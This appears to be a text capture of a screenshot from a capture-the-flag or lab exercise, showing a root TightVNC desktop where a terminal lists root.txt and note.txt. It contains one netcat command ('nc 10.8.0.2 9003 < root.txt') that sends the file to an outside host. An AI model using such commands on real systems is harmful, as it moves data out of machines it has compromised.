 TightVNC: root's X desktop (ip-172-31-24-21:3)
Applications Terminal Wed 09
File Edit View Search Terminal Help
# cd Desktop
# ls
note.txt  root.txt
# nc 10.8.0.2 9003 < root.txt
root.txt
$_